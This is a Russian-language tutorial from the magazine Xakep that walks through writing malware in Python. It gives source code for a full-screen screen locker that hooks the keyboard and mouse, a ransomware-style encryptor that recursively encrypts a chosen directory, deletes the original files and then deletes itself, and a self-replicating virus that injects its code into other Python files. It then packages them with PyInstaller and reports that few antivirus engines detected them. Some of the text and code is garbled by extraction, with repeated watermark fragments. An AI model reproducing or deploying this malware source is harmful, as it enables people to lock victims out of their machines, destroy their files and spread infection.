Почему кому то может прийти в голову писать малварь на Python? Мы сделаем это, чтобы изучить общие принципы вре доносостроения, а заодно ты попракти куешься в использовании этого языка и сможешь применять полученные знания в других целях. К тому же малварь на Python таки попадается в дикой природе, и далеко не все антивирусы обращают на нее вни мание.
Валерий Линьков
Дипломированный специалист и инструктор Cis co, основатель академии Cis co, автор технических статей нацбезопасности России, сисадмин, ИБшник, питонист, гик
valerylinkov.ru
Чаще всего Python применяют для создания бэкдоров в софте, чтобы заг ружать и исполнять любой код на зараженной машине. Так, в 2017 году сот рудники компании Dr.Web обнаружили Python.BackDoor.33, а 8 мая 2019 года был замечен Mac.BackDoor.Siggen.20. Другой троян — RAT Python крал поль зовательские данные с зараженных устройств и использовал Telegram в качестве канала передачи данных.
Мы же создадим три демонстрационные программы: локер, который будет блокировать доступ к компьютеру, пока пользователь не введет правильный пароль, шифровальщик, который будет обходить директории и шифровать все лежащие в них файлы, а также вирус, который будет распространять свой код, заражая другие программы на Python.
Тема удаленного администрирования зараженных машин осталась за рамками этой статьи, однако ты можешь почерпнуть основу для кода со всеми объяснениями в статье «Reverse shell на Python».
Несмотря на то что наши творения не претендуют на сколько нибудь высокий технический уровень, они в определенных условиях могут быть опасными. Поэтому предупреждаю, что за нарушение работы чужих компьютеров и унич тожение информации может последовать строгое наказание. Давай сразу договоримся: запускать все, что мы здесь описываем, ты будешь только на своей машине, да и то осторожно — чтобы случайно не зашифровать себе весь диск.
Вся информация предоставлена исключительно в ознакомительных целях. Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный материалами данной статьи.
НАСТРОЙКА СРЕДЫ
Итак, первым делом нам, конечно, понадобится сам Python, причем третьей версии. Не буду детально расписывать, как его устанавливать, и сразу отправлю тебя скачивать бесплатную книгу «Укус питона» (PDF). В ней ты най дешь ответ на этот и многие другие вопросы, связанные с Python.
Дополнительно установим несколько модулей, которые будем исполь зовать:
pip install pyAesCrypt
pip install pyautogui
pip install tkinter
На этом с подготовительным этапом покончено, можно приступать к написа нию кода.
ЛОКЕР
Идея — создаем окно на полный экран и не даем пользователю закрыть его. Импорт библиотек:
import pyautogui
from tkinter import Tk, Entry, Label
from pyautogu соi import click, moveTo
from time import sleep
Теперь возьмемся за основную часть программы.
#Создаем окно root = Tk()
#Вырубаем защиту левого верхнего угла экрана pyautogui.FAILSAFE = False
#Получаем ширину и высоту окна
width = root.winfo_screenwidth()
height = root.winfo_screenheight()
# Задаем заголовок окна
root.title('From "Xakep" with love')
#Открываем окно на весь экран root.attributes(" fullscreen", True)
#Создаем поле для ввода, задаем его размеры и расположение entry = Entry(root, font=1)
entry.place(width=150, height=50, x=width/2 75, y=height/2 25)
#Создаем текстовые подписи и задаем их расположение
label0 = Label(root, text="╚(•⌂•)╝ Locker by Xakep ( °□° ",
font=1)
label0.grid(row=0, column=0)
label1 = Label(root, text="Пиши пароль и жми Ctrl + C", font='Arial
20')
label1.place(x=width/2 75 130, y=height/2 25 100)
#Включаем постоянное обновление окна и делаем паузу root.update()
sleep(0.2)
#Кликаем в центр окна
click(width/2, height/2)
#Обнуляем ключ k = False
#Теперь непрерывно проверяем, не введен ли верный ключ
#Если введен, вызываем функцию хулиганства
while not k:
on_closing()
Здесь pyautogui.FAILSAFE = False — защита, которая активируется при перемещении курсора в верхний левый угол экрана. При ее срабаты вании программа закрывается. Нам это не надо, поэтому вырубаем эту фун кцию.
Чтобы наш локер работал на любом мониторе с любым разрешением, считываем ширину и высоту экрана и по простой формуле вычисляем, куда будет попадать курсор, делаться клик и так далее. В нашем случае курсор попадает в центр экрана, то есть ширину и высоту мы делим на два. Паузу (sleep) добавим для того, чтобы пользователь мог ввести код для отмены.
Сейчас мы не блокировали ввод текста, но можно это сделать, и тогда пользователь никак от нас не избавится. Для этого напишем еще немного кода. Не советую делать это сразу. Сначала давай настроим программу, что бы она выключалась при вводе пароля. Но код для блокирования клавиатуры и мыши выглядит вот так:
import pythoncom, pyHook
hm = pyHook.HookManager()
hm.MouseAll = uMad
hm.KeyAll = uMad
hm.HookMouse()
hm.HookKeyboard()
pythoncom.PumpMessages()
Создадим функцию для ввода ключа:
def callback(event):
global k, entry
if entry.get() == "xakep":
k = True
Тут все просто. Если ключ не тот, который мы задали, программа продолжает работать. Если пароли совпали — тормозим.
Последняя функция, которая нужна для работы окна вредителя:
def on_closing():
#Кликаем в центр экрана click(width/2, height/2)
#Перемещаем курсор мыши в центр экрана moveTo(width/2, height/2)
#Включаем полноэкранный режим root.attributes(" fullscreen", True)
#При попытке закрыть окно с помощью диспетчера задач вызываем on_closing
root.protocol("WM_DELETE_WINDOW", on_closing)
#Включаем постоянное обновление окна
root.update()
# Добавляем сочетание клавиш, которое будет закрывать программу
root.bind('<Control KeyPress c>', callback)
На этом наш импровизированный локер готов.
ШИФРОВАЛЬЩИК
Этот вирус мы напишем при помощи только одной сторонней библиотеки — pyAesCrypt. Идея — шифруем все файлы в указанной директории и всех директориях ниже. Это важное ограничение, которое позволяет не сломать операционку. Для работы создадим два файла — шифратор и дешифратор. После работы исполняемые файлы будут самоудаляться.
Сначала запрашиваем путь к атакуемому каталогу и пароль для шиф рования и дешифровки:
direct = input("Напиши атакуемую директорию: ")
password = input("Введи пароль: ")
Дальше мы будем генерировать скрипты для шифрования и дешифровки. Выглядит это примерно так:
with open("Crypt.py", "w") as crypt:
crypt.write('''
текст программы
''')
Переходим к файлам, которые мы будем использовать в качестве шаблонов. Начнем с шифратора. Нам потребуются две стандартные библиотеки:
import os
import sys
Пишем функцию шифрования (все по мануалу pyAesCrypt):
def crypt(file):
import pyAesCrypt
print(' ' * 80)
#Задаем пароль и размер буфера password = "'''+str(password)+'''" buffer_size = 512*1024
#Вызываем функцию шифрования
pyAesCrypt.encryptFile(str(file), str(file) + ".crp", password,
buffer_size)
print("[Encrypt] '"+str(file)+".crp'")
# Удаляем исходный файл
os.remove(file)
Вместо str(password) скрипт генератор вставит пароль.
Важные нюансы. Шифровать и дешифровать мы будем при помощи буфера, таким образом мы избавимся от ограничения на размер файла (по крайней мере, значительно уменьшим это ограничение). Вызов os.remove(file) нужен для удаления исходного файла, так как мы копируем файл и шифруем копию. Можно настроить копирование файла вместо уда ления.
Теперь функция, которая обходит папки. Тут тоже ничего сложного.
def walk(dir):
# Перебор всех подпапок в указанной папке
for name in os.listdir(dir):
path = os.path.join(dir, name)
#Если это файл, шифруем его if os.path.isfile(path):
crypt(path)
#Если это папка, рекурсивно повторяем else:
walk(path)
Вконце добавим еще две строки. Одна для запуска обхода, вторая — для самоуничтожения программы.
walk("'''+str(direct)+'''")
os.remove(str(sys.argv[0]))
Здесь снова будет подставляться нужный путь. Вот весь исходник целиком.
import os
import sys
def crypt(file):
import pyAesCrypt
print(' ' * 80)
password = "'"+str(password)+"'"
buffer_size = 512*1024
pyAesCrypt.encryptFile(str(file), str(file) + ".crp", password,
buffer_size)
print("[Encrypt] '"+str(file)+".crp'")
os.remove(file)
def walk(dir):
for name in os.listdir(dir):
path = os.path.join(dir, name)
if os.path.isfile(path):
crypt(path)
else:
walk(path)
walk("'''+str(direct)+'''")
print(' ' * 80)
os.remove(str(sys.argv[0]))
Теперь «зеркальный» файл. Если в шифровальщике мы писали encrypt, то в дешифраторе пишем decrypt. Повторять разбор тех же строк нет смысла, поэтому сразу финальный вариант.
import os
import sys
#Функция расшифровки def decrypt(file):
import pyAesCrypt print(' ' * 80)
password = "'''+str(password)+'''" buffer_size = 512 * 1024
pyAesCrypt.decryptFile(str(file), str(os.path.splitext(file)[0]), password, buffer_size)
print("[Decrypt] '" + str(os.path.splitext(file)[0]) + "'") os.remove(file)
#Обход каталогов
def walk(dir):
for name in os.listdir(dir):
path = os.path.join(dir, name)
if os.path.isfile(path):
try:
decrypt(path)
except Error:
pass
else:
walk(path)
walk("'''+str(direct)+'''")
print(' ' * 80)
os.remove(str(sys.argv[0]))
Итого 29 строк, из которых на дешифровку ушло три. На случай, если какой то из файлов вдруг окажется поврежденным и возникнет ошибка, пользуемся отловом исключений (try...except). То есть, если не получится расшифро вать файл, мы его просто пропускаем.
ВИРУС
Здесь идея в том, чтобы создать программу, которая будет заражать другие программы с указанным расширением. В отличие от настоящих вирусов, которые заражают любой исполняемый файл, наш будет поражать только другие программы на Python.
На этот раз нам не потребуются никакие сторонние библиотеки, нужны только модули sys и os. Подключаем их.
import sys
import os
Создадим три функции: сообщение, парсер, заражение. Функция, которая сообщает об атаке:
def code(void):
print("Infected")
Сразу вызовем ее, чтобы понять, что программа отработала:
code(None)
Обход директорий похож на тот, что мы делали в шифровальщике.
def walk(dir):
for name in os.listdir(dir):
path = os.path.join(dir, name)
# Если нашли файл, проверяем его расширение
if os.path.isfile(path):
# Если расширение — py, вызываем virus
if (os.path.splitext(path)[1] == ".py"):
virus(path)
else:
pass
else:
# Если это каталог, заходим в него
walk(path)
В теории мы могли бы таким же образом отравлять исходники и на других языках, добавив код на этих языках в файлы с соответствующими расширениями. А в Unix образных системах скрипты на Bash, Ruby, Perl и подобном можно просто подменить скриптами на Python, исправив путь к интерпретатору в первой строке.
Вирус будет заражать файлы «вниз» от того каталога, где он находится (путь мы получаем, вызвав os.getcwd()).
Вначале и в конце файла пишем вот такие комментарии:
#START #
#STOP #
Чуть позже объясню зачем.
Дальше функция, которая отвечает за саморепликацию.
def virus(python):
begin = "# START #\n"
end = "# STOP #\n"
# Читаем атакуемый файл, назовем его copy
with open(sys.argv[0], "r") as copy:
#Создаем флаг k = 0
#Создаем переменную для кода вируса и добавляем пустую
строку
virus_code = "\n"
# Построчно проходим заражаемый файл
for line in copy:
#Если находим маркер начала, поднимаем флаг if line == begin:
k = 1
#Добавляем маркер в зараженный код virus_code += begin
#Если мы прошли начало, но не дошли до конца, копируем
строку
elif k == 1 and line != end:
virus_code += line
# Если дошли до конца, добавляем финальный маркер и
выходим из цикла
elif line == end:
virus_code += end
break
else:
pass
# Снова читаем заражаемый файл
with open(python, "r") as file:
#Создаем переменную для исходного кода original_code = ""
#Построчно копируем заражаемый код
for line in file:
original_code += line
# Если находим маркер начала вируса, останавливаемся и
поднимаем флаг vir
if line == begin:
vir = True
break
# Если маркера нет, опускаем флаг vir
else:
vir = False
# Если флаг vir опущен, пишем в файл вирус и исходный код
if not vir:
with open(python, "w") as paste:
paste.write(virus_code + "\n\n" + original_code)
else:
pass
Теперь, думаю, стало понятнее, зачем нужны метки «старт» и «стоп». Они обозначают начало и конец кода вируса. Сперва мы читаем файл и построчно просматриваем его. Когда мы наткнулись на стартовую метку, поднимаем флаг. Пустую строку добавляем, чтобы вирус в исходном коде начинался с новой строки. Читаем файл второй раз и записываем построчно исходный код. Последний шаг — пишем вирус, два отступа и оригинальный код. Можно поиздеваться и записать его как нибудь по особому — например, видоизме нить все выводимые строки.
ДЕЛАЕМ ИСПОЛНЯЕМЫЙ ФАЙЛ
Как запустить вирус, написанный на скриптовом языке, на машине жертвы? Есть два пути: либо как то убедиться, что там установлен интерпретатор, либо запаковать наше творение вместе со всем необходимым в единый исполняемый файл. Этой цели служит утилита PyInstaller. Вот как ей поль зоваться.
Устанавливаем:
pip install PyInstaller
И вводим команду
PyInstaller "имя_файла.py" onefile noconsole
Немного ждем, и у нас в папке с программой появляется куча файлов. Можешь смело избавляться от всего, кроме экзешников, они будут лежать в папке dist.
Говорят, что с тех пор, как начали появляться вредоносные программы на Python, антивирусы стали крайне нервно реагировать на PyInstaller, причем даже если он прилагается к совершенно безопасной программе.
Я решил проверить, что VirusTotal скажет о моих творениях. Вот отчеты:
•файл Crypt.exe не понравился 12 антивирусам из 72;
•файл Locker.exe — 10 антивирусам из 72;
•файл Virus.exe — 23 антивирусам из 72.
Худший результат показал Virus.exe — то ли некоторые антивирусы обратили внимание на саморепликацию, то ли просто название файла не понравилось. Но как видишь, содержимое любого из этих файлов насторожило далеко не все антивирусы.
ЗАКЛЮЧЕНИЕ
Итак, мы написали три вредоносные программы, использовав скриптовый язык, и упаковали их при помощи PyInstaller.
Безусловно, наш вирус — не самый страшный на свете, а локер и шиф ровальщик еще нужно как то доставлять до машины жертвы. При этом ни одна из наших программ не общается с C&C сервером и я совсем не обфусцировал код, так что здесь остается еще огромный простор для творчества.
Тем не менее уровень детекта антивирусами оказался на удивление низ ким. Получается, что даже самая простая самописная малварь может стать угрозой. Так что антивирусы антивирусами, но скачивать из интернета слу чайные программы и запускать их не думая всегда будет небезопасно. 
•Полные версии исходных файлов

|
|
|
|
hang |
e |
|
|
|
|
||
|
|
|
C |
|
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
||||
|
|
|
|
to |
|
|
|
|
|
||
w Click |
|
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
|
o |
|
|
. |
|
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
|
g |
|
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.
• Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
•Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.
Кроме того, наличие публикаций — это отличный способ показать работодателю и коллегам, что ты в теме. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за
рубежом.
И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.
Я ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ СТАТЬЮ?
Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.
КАК ПРИДУМАТЬ ТЕМУ?
Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!
Первым делом задай себе несколько простых вопросов:
•«Разбираюсь ли я в чем то, что может заинтересовать других?»
Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей.
•«Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
•«Знаю ли я какую то историю, которая кажется мне крутой?»
Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему.
•«Не подмечал ли я, что в Хакере упустили что то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.
Уговорили, каков план действий?
1.Придумываешь актуальную тему или несколько.
2.Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
3.Выбираешь редактора и отправляешь ему свои темы (можно главреду — он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
4.С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
5.Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
6.Редактор читает статью, принимает ее или возвращает с просьбой
доработать и руководством к действию.
7. Перед публикацией получаешь версию с правками и обсуждаешь их
с редактором (или просто даешь добро).
8.Дожидаешься выхода статьи и поступления вознаграждения.
Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи редакции.

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
№05 (254)
Андрей Письменный |
Илья Русанен |
Алексей Глазков |
||||||
Главный редактор |
Зам. главного редактора |
Выпускающий редактор |
||||||
pismenny@glc.ru |
по техническим вопросам |
glazkov@glc.ru |
||||||
|
|
|
rusanen@glc.ru |
|
|
|
||
|
|
|
|
|
|
|
|
|
Евгения Шарипова
Литературный редактор
РЕДАКТОРЫ РУБРИК
Андрей Письменный |
|
Илья Русанен |
Иван «aLLy» Андреев |
||||||||||||
|
pismenny@glc.ru |
|
|
rusanen@glc.ru |
iam@russiansecurity.expert |
||||||||||
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Евгений Зобнин |
Татьяна Чупрова |
Андрей Васильков |
|||||||||||||
|
|
zobnin@glc.ru |
|
chuprova@glc.ru |
the.angstroem@gmail.com |
||||||||||
|
|
|
|
|
|
|
|
|
|
|
|
||||
|
|
Валентин Холмогоров |
Виктор Олейников |
||||||||||||
|
|
|
valentin@holmogorov.ru |
|
fabulous.faberge@yandex.ru |
|
|||||||||
MEGANEWS
Мария Нефёдова nefedova@glc.ru
АРТ
yambuto yambuto@gmail.com
РЕКЛАМА
Анна Яковлева
Директор по спецпроектам yakovleva.a@glc.ru
РАСПРОСТРАНЕНИЕ И ПОДПИСКА
Вопросы по подписке: lapina@glc.ru Вопросы по материалам: support@glc.ru
Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77 67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2020
